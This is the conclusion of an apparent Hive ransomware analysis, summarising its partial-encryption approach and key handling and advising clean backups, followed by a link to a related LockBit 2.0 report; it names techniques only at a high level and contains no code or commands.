

## **Conclusion:**

Hive ransomware is pretty efficient with the ability to encrypt windows, Linux, Unix, and ESXi. The encryption method is pretty coherent with ESXi. It's using partial encryption or spot method to gain speed. The payload initially generates cryptographic random fields. These fields are used in the file encryption process. They are stored at contiguous memory locations on the stack. The payload re-writes these fields in the memory to beat the file restoration activity. This makes the file encryption process undecryptable, so make sure you have a clean backup available. The hive ransomware uses a single key instead of generating a new symmetric key for each file.

If the ransom is not paid, the hackers will leak the data eventually or find a bidder to profit from the data



# **OTHER LINKS:**

*LOCKBIT2.0*: Uses ProxyShell, ICMP tunneling, SQL\_Hijack and other exploits to launch ransomware, and steal data

**https://udurrani.com/0ff[f/lockbit\\_ransomware.pdf](https://udurrani.com/0fff/lockbit_ransomware.pdf)**